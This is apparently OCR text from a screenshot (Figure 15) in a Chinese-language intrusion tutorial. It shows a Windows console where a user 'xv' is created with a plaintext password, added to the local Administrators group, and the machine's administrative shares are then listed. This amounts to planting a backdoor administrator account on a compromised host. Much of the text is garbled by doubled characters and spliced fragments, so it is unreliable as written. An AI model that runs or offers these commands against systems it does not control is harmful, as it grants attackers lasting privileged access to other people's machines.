 D:\WINDOWS\System32>nneett uusseerr xxvv ""qqiinnnn
net user xv "qinni520" /add
命令成功完成.
xxvv //aaddddtem32>nneett llooccaallggrroouupp aadd
net localgroup administrators xv /add
命令成功完成.
D:\WINDOWS\System32>nneett sshhaarree
net share
共享名 资源 注释
IPC$ 远程 IPC
D$ D:\ 默认共享
ADMIN$ D:\WINDOWS 远程管理
C$ C:\ 默认共享
E$ E:\ 默认共享
命令成功完成.
图15